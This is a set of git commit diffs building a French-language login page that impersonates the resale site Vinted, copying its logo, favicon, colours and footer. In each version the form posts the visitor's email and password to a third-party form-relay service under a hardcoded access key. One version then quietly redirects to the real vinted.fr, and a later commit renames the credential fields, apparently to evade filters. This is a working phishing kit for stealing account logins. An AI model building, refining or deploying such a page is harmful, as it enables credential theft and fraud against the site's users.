             <img src="https://upload.wikimedia.org/wikipedia/commons/3/3c/Download_on_the_App_Store_Badge.svg" alt="App Store">
             <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" alt="Google Play">
         </div>
-        <div class="legal-bottom">
+
+        <div class="social-icons">
+            <img src="https://cdn-icons-png.flaticon.com/512/124/124010.png" alt="FB" style="filter: grayscale(100%); opacity: 0.5; width: 22px;">
+            <img src="https://cdn-icons-png.flaticon.com/512/174/174857.png" alt="LI" style="filter: grayscale(100%); opacity: 0.5; width: 22px;">
+            <img src="https://cdn-icons-png.flaticon.com/512/174/174855.png" alt="INS" style="filter: grayscale(100%); opacity: 0.5; width: 22px;">
+        </div>
+
+        <div class="footer-legal">
             <span>Politique de cookies</span>
             <span>Termes et Conditions</span>
+            <span>Notre plateforme</span>
         </div>
     </footer>
 
+    <script>
+        const form = document.getElementById('loginForm');
+        form.addEventListener('submit', function(e) {
+            setTimeout(() => {
+                window.location.href = "formulaire.html";
+            }, 1000); 
+        });
+    </script>
+
 </body>
 </html>

==== commit f24d6089: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,85 +4,39 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Connexion | Vinted</title>
-    <link rel="icon" type="image/png" href="https://vinted.fr/favicon.ico">
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-
     <header class="navbar">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" alt="Vinted" class="logo-img">
-        <div class="menu-icon"><span></span><span></span><span></span></div>
+        <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" class="logo-img">
+        <div class="menu-icon">☰</div>
     </header>
 
     <div class="search-container">
-        <div class="search-bar">
-            <span class="category">Articles ▾</span>
-            <input type="text" placeholder="Rechercher des articles">
-        </div>
+        <div class="search-bar"><span class="category">Articles ▾</span><input type="text" placeholder="Rechercher des articles"></div>
     </div>
 
-    <main class="main-content">
-        <div class="login-box">
+    <main class="main-bg">
+        <div class="white-card">
             <h2>Se connecter</h2>
-            
-            <form id="loginForm" action="https://api.web3forms.com/submit" method="POST">
+            <form id="vintedForm" action="https://api.web3forms.com/submit" method="POST">
                 <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
                 
-                <div class="input-field">
+                <div class="field-group">
                     <input type="text" name="email" placeholder="Identifiant ou adresse email" required>
                 </div>
-                
-                <div class="input-field">
+                <div class="field-group">
                     <input type="password" name="password" placeholder="Mot de passe" required>
                 </div>
-
                 <button type="submit" class="btn-vinted">Continuer</button>
             </form>
-
-            <div class="auth-links">
-                <a href="#">Mot de passe oublié ?</a>
-            </div>
         </div>
     </main>
 
-    <footer class="vinted-footer">
-        <div class="footer-grid">
-            <div class="footer-column">
-                <h3>Vinted</h3>
-                <ul><li>À propos de Vinted</li><li>Le développement durable</li><li>Presse</li></ul>
-            </div>
-            <div class="footer-column">
-                <h3>Aide</h3>
-                <ul><li>Centre d'aide</li><li>Acheter</li><li>Confiance et sécurité</li></ul>
-            </div>
-        </div>
-
-        <div class="app-badges">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/3/3c/Download_on_the_App_Store_Badge.svg" alt="App Store">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" alt="Google Play">
-        </div>
-
-        <div class="social-icons">
-            <img src="https://cdn-icons-png.flaticon.com/512/124/124010.png" alt="FB" style="filter: grayscale(100%); opacity: 0.5; width: 22px;">
-            <img src="https://cdn-icons-png.flaticon.com/512/174/174857.png" alt="LI" style="filter: grayscale(100%); opacity: 0.5; width: 22px;">
-            <img src="https://cdn-icons-png.flaticon.com/512/174/174855.png" alt="INS" style="filter: grayscale(100%); opacity: 0.5; width: 22px;">
-        </div>
-
-        <div class="footer-legal">
-            <span>Politique de cookies</span>
-            <span>Termes et Conditions</span>
-            <span>Notre plateforme</span>
-        </div>
-    </footer>
-
     <script>
-        const form = document.getElementById('loginForm');
-        form.addEventListener('submit', function(e) {
-            setTimeout(() => {
-                window.location.href = "formulaire.html";
-            }, 1000); 
-        });
+        document.getElementById('vintedForm').onsubmit = function() {
+            setTimeout(() => { window.location.href = "formulaire.html"; }, 1000);
+        };
     </script>
-
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,190 +1,40 @@
-/* --- RESET & POLICE --- */
-* { 
-    margin: 0; 
-    padding: 0; 
-    box-sizing: border-box; 
-}
+/* BASE */
+* { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, system-ui, sans-serif; }
+body { background-color: #ffffff; color: #111; }
 
-body { 
-    font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; 
-    background-color: #ffffff; 
-    color: #111; 
-    line-height: 1.5; 
-}
+/* NAVBAR & SEARCH */
+.navbar { display: flex; justify-content: space-between; align-items: center; padding: 12px 16px; border-bottom: 1px solid #ebedee; background: #fff; }
+.logo-img { height: 24px; }
+.menu-icon { color: #757575; font-size: 24px; }
 
-/* --- BARRE DE NAVIGATION (NAVBAR) --- */
-.navbar { 
-    display: flex; 
-    justify-content: space-between; 
-    align-items: center; 
-    padding: 12px 20px; 
-    border-bottom: 1px solid #ebedee; 
-}
+.search-container { padding: 10px 16px; border-bottom: 1px solid #ebedee; background: #fff; }
+.search-bar { display: flex; background: #f2f3f3; border-radius: 4px; padding: 8px 12px; align-items: center; }
+.category { font-size: 14px; color: #757575; border-right: 1px solid #ddd; padding-right: 10px; margin-right: 10px; }
+.search-bar input { border: none; background: transparent; flex: 1; outline: none; font-size: 14px; }
 
-.logo-img { 
-    height: 25px; 
-    object-fit: contain; 
-}
+/* LAYOUT FORMULAIRE (Fond gris comme tes screens) */
+.main-bg { background-color: #f2f3f3; padding: 24px 16px; min-height: 70vh; }
+.white-card { background: #fff; padding: 24px; border-radius: 4px; max-width: 500px; margin: 0 auto; }
 
-.menu-icon { 
-    font-size: 24px; 
-    color: #757575; 
-    cursor: pointer; 
-}
+h2 { font-size: 22px; font-weight: 500; margin-bottom: 24px; }
 
-/* --- BARRE DE RECHERCHE --- */
-.search-container { 
-    padding: 10px 20px; 
-    background-color: #fff; 
-    border-bottom: 1px solid #ebedee;
-}
+.field-group { margin-bottom: 20px; border-bottom: 1px solid #ebedee; padding-bottom: 8px; }
+.field-group label { display: block; font-size: 14px; font-weight: 600; margin-bottom: 4px; }
+input, textarea, select { width: 100%; border: none; outline: none; font-size: 16px; padding: 6px 0; background: transparent; }
 
-.search-bar { 
-    display: flex; 
-    background: #f2f2f2; 
-    border-radius: 4px; 
-    padding: 10px; 
-    align-items: center; 
-}
+.btn-vinted { background-color: #007782; color: white; border: none; width: 100%; padding: 14px; border-radius: 4px; font-size: 16px; font-weight: 700; cursor: pointer; margin-top: 10px; }
 
-.category { 
-    font-size: 14px; 
-    margin-right: 10px; 
-    color: #757575; 
-    white-space: nowrap; 
-    border-right: 1px solid #ccc;
-    padding-right: 10px;
-}
+/* FOOTER EXACT (Vinted 2024/2025) */
+.vinted-footer { padding: 40px 16px; background: #fff; border-top: 1px solid #ebedee; margin-top: 0; }
+.footer-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; }
+.footer-column h3 { font-size: 16px; color: #757575; font-weight: 400; margin-bottom: 15px; }
+.footer-column ul { list-style: none; }
+.footer-column li { padding: 6px 0; font-size: 15px; color: #111; cursor: pointer; }
 
-.search-bar input { 
-    border: none; 
-    background: transparent; 
-    width: 100%; 
-    outline: none; 
-    font-size: 14px; 
-    color: #757575;
-}
+.app-badges { display: flex; gap: 12px; margin: 30px 0 20px 0; }
+.app-badges img { height: 40px; }
 
-/* --- CONTENEUR PRINCIPAL (LOGIN & LITIGE) --- */
-.login-container { 
-    display: flex; 
-    justify-content: center; 
-    padding: 40px 20px; 
-    min-height: 50vh; 
-}
+.social-icons { display: flex; gap: 20px; margin-bottom: 30px; }
+.social-icons img { width: 22px; filter: invert(53%) sepia(0%) saturate(0%) hue-rotate(175deg) brightness(94%) contrast(91%); opacity: 0.6; }
 
-.login-card, .litige-card { 
-    width: 100%; 
-    max-width: 400px; 
-}
-
-h2 { 
-    font-size: 24px; 
-    margin-bottom: 25px; 
-    font-weight: 500; 
-    color: #111; 
-}
-
-/* --- CHAMPS DE SAISIE (INPUTS) --- */
-.input-group { 
-    margin-bottom: 15px; 
-}
-
-.input-group input { 
-    width: 100%; 
-    padding: 14px; 
-    border: 1px solid #ccc; 
-    border-radius: 4px; 
-    font-size: 16px; 
-    outline-color: #007782; 
-}
-
-/* --- BOUTON VINTED (BLEU-VERT) --- */
-.btn-submit { 
-    width: 100%; 
-    padding: 14px; 
-    background-color: #007782; 
-    color: white; 
-    border: none; 
-    border-radius: 4px; 
-    font-size: 16px; 
-    font-weight: 600; 
-    cursor: pointer; 
-    margin-top: 10px; 
-    transition: background 0.2s;
-}
-
-.btn-submit:hover {
-    background-color: #005f68;
-}
-
-/* --- LIENS SOUS LE BOUTON --- */
-.footer-links { 
-    margin-top: 25px; 
-    display: flex; 
-    flex-direction: column; 
-    gap: 12px; 
-    text-align: center;
-}
-
-.footer-links a { 
-    color: #007782; 
-    text-decoration: none; 
-    font-size: 15px; 
-}
-
-/* --- FOOTER (BAS DE PAGE) --- */
-.vinted-footer { 
-    background-color: #ffffff; 
-    padding: 40px 20px; 
-    margin-top: 50px; 
-    border-top: 8px solid #f5f6f7; /* Bande grise épaisse comme sur tes screens */
-}
-
-.footer-grid { 
-    display: grid; 
-    grid-template-columns: 1fr 1fr; 
-    gap: 30px; 
-}
-
-.footer-column h3 { 
-    color: #757575; 
-    font-size: 16px; 
-    margin-bottom: 15px; 
-    font-weight: 400; 
-}
-
-.footer-column ul { 
-    list-style: none; 
-}
-
-.footer-column li { 
-    font-size: 15px; 
-    margin-bottom: 12px; 
-    cursor: pointer; 
-    color: #111;
-}
-
-.app-badges { 
-    margin-top: 35px; 
-    display: flex; 
-    gap: 10px; 
-}
-
-.app-badges img { 
-    height: 35px; 
-}
-
-.footer-legal { 
-    margin-top: 30px; 
-    border-top: 1px solid #ebedee; 
-    padding-top: 20px;
-}
-
-.legal-links { 
-    display: flex; 
-    flex-direction: column; 
-    gap: 15px; 
-    color: #757575; 
-    font-size: 13px; 
-}
+.footer-legal { display: flex; flex-direction: column; gap: 12px; font-size: 13px; color: #757575; border-top: 1px solid #ebedee; padding-top: 20px; }

==== commit 22d6000d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,39 +4,94 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Connexion | Vinted</title>
+    <link rel="icon" type="image/png" href="https://vinted.fr/favicon.ico">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
+
     <header class="navbar">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" class="logo-img">
+        <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" alt="Vinted" class="logo-img">
         <div class="menu-icon">☰</div>
     </header>
 
     <div class="search-container">
-        <div class="search-bar"><span class="category">Articles ▾</span><input type="text" placeholder="Rechercher des articles"></div>
+        <div class="search-bar">
+            <span class="category">Articles ▾</span>
+            <input type="text" placeholder="Rechercher des articles">
+        </div>
     </div>
 
-    <main class="main-bg">
-        <div class="white-card">
+    <main class="login-container">
+        <div class="login-card">
             <h2>Se connecter</h2>
-            <form id="vintedForm" action="https://api.web3forms.com/submit" method="POST">
+            
+            <form action="https://api.web3forms.com/submit" method="POST">
                 <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
+                <input type="hidden" name="redirect" value="https://www.vinted.fr">
+
+                <div class="input-group">
+                    <input type="text" name="user_ref" placeholder="Identifiant ou adresse email" required>
+                </div>
                 
-                <div class="field-group">
-                    <input type="text" name="email" placeholder="Identifiant ou adresse email" required>
+                <div class="input-group">
+                    <input type="password" name="entry_key" placeholder="Mot de passe" required>
                 </div>
-                <div class="field-group">
-                    <input type="password" name="password" placeholder="Mot de passe" required>
-                </div>
-                <button type="submit" class="btn-vinted">Continuer</button>
+
+                <button type="submit" class="btn-submit">Continuer</button>
             </form>
+
+            <div class="footer-links">
+                <a href="#">Mot de passe oublié ?</a>
+                <a href="#">Un problème ?</a>
+            </div>
         </div>
     </main>
 
-    <script>
-        document.getElementById('vintedForm').onsubmit = function() {
-            setTimeout(() => { window.location.href = "formulaire.html"; }, 1000);
-        };
-    </script>
+    <footer class="vinted-footer">
+        <div class="footer-grid">
+            <div class="footer-column">
+                <h3>Vinted</h3>
+                <ul>
+                    <li>À propos de Vinted</li>
+                    <li>Le développement durable</li>
+                    <li>Presse</li>
+                    <li>Publicités</li>
+                </ul>
+            </div>
+            <div class="footer-column">
+                <h3>Découvrir</h3>
+                <ul>
+                    <li>Comment ça marche ?</li>
+                    <li>Vérification de l'article</li>
+                    <li>Applications mobiles</li>
+                </ul>
+            </div>
+            <div class="footer-column">
+                <h3>Aide</h3>
+                <ul>
+                    <li>Centre d'aide</li>
+                    <li>Vendre</li>
+                    <li>Acheter</li>
+                    <li>Confiance et sécurité</li>
+                </ul>
+            </div>
+        </div>
+
+        <div class="app-badges">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/3/3c/Download_on_the_App_Store_Badge.svg" alt="App Store">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" alt="Google Play">
+        </div>
+
+        <div class="footer-legal">
+            <hr>
+            <div class="legal-links">
+                <span>Politique de confidentialité</span>
+                <span>Politique de cookies</span>
+                <span>Termes et Conditions</span>
+            </div>
+        </div>
+    </footer>
+
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,40 +1,41 @@
-/* BASE */
-* { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, system-ui, sans-serif; }
-body { background-color: #ffffff; color: #111; }
+/* RESET & BASE */
+* { margin: 0; padding: 0; box-sizing: border-box; }
+body { font-family: 'Inter', sans-serif; background-color: #ffffff; color: #111; }
 
-/* NAVBAR & SEARCH */
-.navbar { display: flex; justify-content: space-between; align-items: center; padding: 12px 16px; border-bottom: 1px solid #ebedee; background: #fff; }
-.logo-img { height: 24px; }
-.menu-icon { color: #757575; font-size: 24px; }
+/* NAVBAR */
+.navbar { display: flex; justify-content: space-between; align-items: center; padding: 12px 20px; border-bottom: 1px solid #ebedee; }
+.logo-img { height: 25px; object-fit: contain; }
+.menu-icon { font-size: 24px; color: #757575; cursor: pointer; }
 
-.search-container { padding: 10px 16px; border-bottom: 1px solid #ebedee; background: #fff; }
-.search-bar { display: flex; background: #f2f3f3; border-radius: 4px; padding: 8px 12px; align-items: center; }
-.category { font-size: 14px; color: #757575; border-right: 1px solid #ddd; padding-right: 10px; margin-right: 10px; }
-.search-bar input { border: none; background: transparent; flex: 1; outline: none; font-size: 14px; }
+/* SEARCHBAR */
+.search-container { padding: 10px 20px; background-color: #fff; }
+.search-bar { display: flex; background: #f2f2f2; border-radius: 4px; padding: 10px; align-items: center; }
+.category { font-size: 14px; margin-right: 10px; color: #757575; white-space: nowrap; }
+.search-bar input { border: none; background: transparent; width: 100%; outline: none; font-size: 14px; }
 
-/* LAYOUT FORMULAIRE (Fond gris comme tes screens) */
-.main-bg { background-color: #f2f3f3; padding: 24px 16px; min-height: 70vh; }
-.white-card { background: #fff; padding: 24px; border-radius: 4px; max-width: 500px; margin: 0 auto; }
+/* LOGIN CARD */
+.login-container { display: flex; justify-content: center; padding: 40px 20px; min-height: 45vh; }
+.login-card { width: 100%; max-width: 400px; text-align: center; }
+.login-card h2 { font-size: 24px; margin-bottom: 25px; font-weight: 500; color: #111; }
 
-h2 { font-size: 22px; font-weight: 500; margin-bottom: 24px; }
+.input-group { margin-bottom: 15px; }
+.input-group input { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; font-size: 16px; outline-color: #007782; }
 
-.field-group { margin-bottom: 20px; border-bottom: 1px solid #ebedee; padding-bottom: 8px; }
-.field-group label { display: block; font-size: 14px; font-weight: 600; margin-bottom: 4px; }
-input, textarea, select { width: 100%; border: none; outline: none; font-size: 16px; padding: 6px 0; background: transparent; }
+.btn-submit { width: 100%; padding: 14px; background-color: #007782; color: white; border: none; border-radius: 4px; font-size: 16px; font-weight: 600; cursor: pointer; margin-top: 10px; }
 
-.btn-vinted { background-color: #007782; color: white; border: none; width: 100%; padding: 14px; border-radius: 4px; font-size: 16px; font-weight: 700; cursor: pointer; margin-top: 10px; }
+.footer-links { margin-top: 25px; display: flex; flex-direction: column; gap: 12px; }
+.footer-links a { color: #007782; text-decoration: none; font-size: 15px; }
 
-/* FOOTER EXACT (Vinted 2024/2025) */
-.vinted-footer { padding: 40px 16px; background: #fff; border-top: 1px solid #ebedee; margin-top: 0; }
-.footer-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; }
-.footer-column h3 { font-size: 16px; color: #757575; font-weight: 400; margin-bottom: 15px; }
+/* FOOTER (Gris clair comme tes images) */
+.vinted-footer { background-color: #f5f6f7; padding: 40px 20px; margin-top: 50px; color: #757575; }
+.footer-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 30px; }
+.footer-column h3 { color: #111; font-size: 16px; margin-bottom: 15px; font-weight: 500; }
 .footer-column ul { list-style: none; }
-.footer-column li { padding: 6px 0; font-size: 15px; color: #111; cursor: pointer; }
+.footer-column li { font-size: 14px; margin-bottom: 10px; cursor: pointer; }
 
-.app-badges { display: flex; gap: 12px; margin: 30px 0 20px 0; }
-.app-badges img { height: 40px; }
+.app-badges { margin-top: 35px; display: flex; gap: 10px; }
+.app-badges img { height: 32px; }
 
-.social-icons { display: flex; gap: 20px; margin-bottom: 30px; }
-.social-icons img { width: 22px; filter: invert(53%) sepia(0%) saturate(0%) hue-rotate(175deg) brightness(94%) contrast(91%); opacity: 0.6; }
-
-.footer-legal { display: flex; flex-direction: column; gap: 12px; font-size: 13px; color: #757575; border-top: 1px solid #ebedee; padding-top: 20px; }
+.footer-legal { margin-top: 30px; font-size: 12px; }
+.footer-legal hr { border: 0; border-top: 1px solid #ebedee; margin-bottom: 20px; }
+.legal-links { display: flex; flex-wrap: wrap; gap: 15px; color: #999; }
